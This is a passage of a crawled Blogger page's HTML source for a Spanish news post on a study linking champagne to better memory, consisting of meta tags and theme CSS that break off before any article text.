

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html
body_size: 49108
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic%7CPoppins:regular,500,600,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lasprimerasdelsur.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lasprimerasdelsur.com - Atom" href="https://www.lasprimerasdelsur.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lasprimerasdelsur.com - RSS" href="https://www.lasprimerasdelsur.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lasprimerasdelsur.com - Atom" href="https://www.blogger.com/feeds/4598211172747149939/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Lasprimerasdelsur.com - Atom" href="https://www.lasprimerasdelsur.com/feeds/6376757850384209262/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg' rel='image_src'/>
<meta content='https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html' property='og:url'/>
<meta content='Un estudio confirmó que consumir champagne mejoraría la memoria' property='og:title'/>
<meta content='www.lasprimerasdelsur.com' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/w1200-h630-p-k-no-nu/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg' property='og:image'/>
<title>
Un estudio confirmó que consumir champagne mejoraría la memoria - Lasprimerasdelsur.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Un estudio confirmó que consumir champagne mejoraría la memoria' property='og:title'/>
<meta content='https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg' property='og:image'/>
<meta content='Lasprimerasdelsur.com' property='og:site_name'/>
<meta content='https://www.lasprimerasdelsur.com/' name='twitter:domain'/>
<meta content='Un estudio confirmó que consumir champagne mejoraría la memoria' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg' name='twitter:image'/>
<meta content='Un estudio confirmó que consumir champagne mejoraría la memoria' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        MagOne
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="main.color" description="Main Theme Color" type="color" default="#f70808"/>
-----------------------
*/
/* Reset and More */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f70808}
a:hover{color:#f70808}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.icon:before,.postags a:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word}
#outer-wrapper{max-width:100%;margin:25px auto 0;background-color:#FFF;}
.row{width:1170px}
h1, h2, h3, h4 {
margin: 0;
position: relative;
font-family: 'Poppins';
}
#content-wrapper{margin:25px auto 5px;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:33%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.post-tag,.featured-meta,#meta-post,.resumo span,.recent-author,.recent-date,.postags,.first-tag,.carousel-tag a,.category-gallery a,.related-tag,.item-text,.cmm-widget li span,.post-meta,.item article,.static_page article,.item-snippet,.comment-content,.FollowByEmail .widget-content:before{font-family:'Open Sans', sans-serif}
#topnav{width:100%;background-color:#fff;margin:0;    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.tm-head{margin:0 auto;line-height:35px;overflow:hidden;border-left: 1px solid rgba(0,0,0,0.1);
border-right: 1px solid rgba(0,0,0,0.1);}
.tm-menu{float:left;    margin-left: 20px;}
#nav1 li{float:left;display:inline-block;height:35px;line-height:33px;margin-right:15px;padding:0}
#nav1 li a{    color: #fa712d;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.3px;
text-transform: uppercase;
font-family: sans-serif;}
#nav1 li a:hover{color:#f70808}
.selectnav{display:none;background-color:#333333;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right;    margin-right: 20px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:35px;line-height:35px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{   display: block;
float: left;
color: #2c2f34;
text-decoration: none;
font-size: 14px;
width: 22px;
height: 35px;
line-height: 35px;
margin-top: 0;
text-align: center;
padding: 0;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{background-color:#f70808;color:#fff}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.header-content{margin:0 auto;overflow:hidden;height:140px ;width:100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOrLWb4QpYMbHVmtm4DGCDlIuWwIlqFt7Wb7zHpujv9K-7VSggIgLH4XCnC3M95V1BVaRCUdIEKOoaD_NOnUFMbbW9OnoLQ8SRKqQf6MN0uVYd4epml6wH0YNSg2uUyhSHihvydJ26BwGzzl9ptP15uP8CGOXNEcHDaBN1rQ5KPR6yFuc2AV4ba6G-Bq4J/s1600/final.jpg) center; no-repeat y
}
.header-logo{overflow:hidden;padding:1 1px;width:100%;
height:147px;
}
.Header h1{color:#efefef;margin:0;font-size:44px;line-height:1.3em}
.header-ads{width:728px;max-width:100%;max-height:90px;float:right;margin:0}
#menu{display:none}
#main-nav{background-color:#fa712d;position:relative;width:100%;height:60px;font-size:14px;margin:0 auto;}
.header-menu{background-color:#fa712d;height:60px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.is-sticky{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
li.li-home{background-color:#f70808;float:left;display:inline-block;padding:0!important;height:60px;width:60px;text-align:center;    border-bottom: 5px solid #f70808;
margin-bottom: -5px;}
li.li-home a{color:#ffffff;font-size:20px;line-height:60px;max-height:60px;padding: 0!important}
li.li-home:hover{background-color:#f70808}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:60px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#ffffff;padding:0 16px;line-height:60px;text-transform:uppercase;font-weight:400;letter-spacing: 0.5px}
#main-nav ul li:hover{background-color:#f70808;border-color:#222222}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:60px;z-index:100;background-color:#222222;border-top:0px;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #333333}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#eee;font-size:12px;font-weight:400;text-transform:capitalize;height:38px;line-height:38px;overflow:hidden;box-sizing:border-box;padding:0 16px;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover {background-color:#f70808;color:#fff!important;padding-left:20px}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:#333333;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;font-size:14px;border-radius:0}
.header-search a.search:hover{background-color:#f70808}
.header-search a.search:before{color:#EEEEEE;content:'\f002';font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
.header-search a.search:hover:before,.header-search a.search.active:before{color:#fff}
.header-search a.search.active{background-color:#f70808;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#333333;color:#EEE;font-family:inherit;line-height:60px;margin-top:0;border-radius:0;border:0}
#main-nav .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
.ticker .title{    float: left;
height: 40px;
background-color: #fa712d;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
div#FollowByEmail1 .widget-content {
background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;
}
.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid #eee}
.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}
.ticker .widget{height:40px;background-color:#ffffff;max-width:1170px;margin:20px auto;overflow:hidden}
.tk-thumb{float:left;margin:4px 10px 0 0}
.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}
.ticker .post-tag{display:inline-block;background-color:#f70808;color:#fff;margin-right:10px;font-weight:400;height:18px;line-height:18px;padding:1px 6px;font-size:11px;text-transform:uppercase;position:relative;margin-top:10px;float:left}
.ticker .recent-title{font-size:13px;font-weight: 600;display:inline-block;line-height:15px}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#f70808}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content ul{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured li{width:30%;height:197px;position:relative;float:right;padding:0;box-sizing:border-box;overflow:hidden}
.featured li:nth-child(4){margin-top:6px}
.featured li .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:202px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:10px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured li:first-child,.featured li:nth-child(2){width:35%;height:400px;float:left;padding-right:6px}
.featured li:first-child .post-panel,.featured li:nth-child(2) .post-panel{padding:20px}
.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:400px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title{font-size:22px}
.featured .rcp-title a{color:#FFF;position:relative;
line-height: 1.2;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f70808;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:2px 8px;font-size:11px}
.featured{position:relative}
.featured li:nth-child(2) .post-tag{background-color:#ffa812}
.featured li:nth-child(3) .post-tag{background-color:#f56954}
.featured li:nth-child(4) .post-tag{background-color:#B565BE}
.featured li:nth-child(5) .post-tag{background-color:#FFC000}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured li:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
a.more-link,a.posts-link{    background-color: #1f2024;
float: right;
height: 30px;
line-height: 30px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #fff;
font-weight: 400;
text-transform: uppercase;}
a.more-link:hover,a.posts-link:hover{background-color:#f70808;color:#fff}
.box-title,.posts-title{height:30px;line-height:30px;background-color:#f9f9f9;position:relative;margin-bottom:15px}
.box-title h2.title,.posts-title h2{    position: relative;
float: left;
height: 27px;
line-height: 27px;
padding: 0;
margin: 0;
text-transform: uppercase;
background-color: #f70808!important;
display: inline-block;
padding: 2px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;}
.box-title h2.title a,.posts-title h2 a{color:#fff}
.box-title h2.title:before,.posts-title h2:before{left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;}
.box-title h2.title:after,.posts-title h2:after{left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom:31px solid #f70808;
border-right: 20px solid transparent;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:200px}
.boxes .bf-thumb{width:100%;height:200px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:110px;height:75px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:110px;height:75px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f70808;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display:table-cell;padding-left:10px;padding-right:5px}
.boxes .recent-title a:hover{color:#f70808}
.recent-boxes .feat,.recent-boxes .videos,.recent-boxes .gallery{width:100%;float:left}
.recent-boxes .carousel{position:relative;margin:0 0 30px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.feat .bx-first .box-thumbnail,.feat .bf-thumb{height:363px}
.feat .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden;}
.feat .bx-item{width:100%;position:relative;overflow:hidden}
.feat .bx-first .bf-content,.column .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.feat .bx-first .bf-content .recent-title a,.column .bx-first .bf-content .recent-title a{display: block;
color: #fff;
margin-bottom: 5px;
font-size: 20px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.feat li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.feat li .recent-content .recent-title a{    color: #222222;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.boxes ul li .recent-content .recent-title a:hover{color:#f70808}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-author,.bf-content .recent-date{color:#ccc}
.feat ul li{display:block;width:48.6%;float:right;padding-bottom:10px;margin-bottom:10px;padding-top:0;}
.feat ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.recent-boxes .column{width:48.6%; }
.recent-boxes .columnleft{float:left}
.recent-boxes .columnright{float:right}
.column .bx-first{width:100%;position:relative;box-sizing:border-box;overflow:hidden;margin-bottom:10px}
.column ul li{display:block;margin-top:10px;padding:10px 0 0;}
.column ul li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.column ul li .recent-content .recent-title a{color:#222222;    display: block;
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.gallery li:hover .recent-content,.videos li:hover .recent-content{padding-bottom:15px;
margin-bottom: 0px;}
.gallery ul li {width:33%;height:165px;overflow:hidden;float:left;margin-right:.33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.gallery ul li:nth-child(4),.gallery ul li:nth-child(5),.gallery ul li:nth-child(6){margin-bottom:0px}
.gallery ul li .box-image{width:100%;height:165px;display:block}
.gallery ul li .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.gallery .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box;    margin-bottom: -25px;}
.category-gallery {position:absolute;top:10px;right:10px;z-index:3;overflow:hidden;}
.category-gallery a:before{display:block;background-color:#f70808;opacity: .5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition: all .3s ease;}
.gallery .recent-title a,.videos .recent-title a{display: block;
color: #FFF;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 15px;
letter-spacing: -.04em;}
.gallery .recent-author,.videos .recent-author{color:#ccc}
.videos ul{position:relative;overflow:hidden;}
.videos ul li{width:33.33%;float:left;box-sizing:border-box;margin:0;padding-right:5px;}
.videos ul li:last-child{padding-right:0px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width: 100%;height: 170px;display: block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before,.gallery li:hover .category-gallery a:before{opacity:1}
.videos .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.videos .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.gallery-overlay,.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.gallery li:hover .gallery-overlay,.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
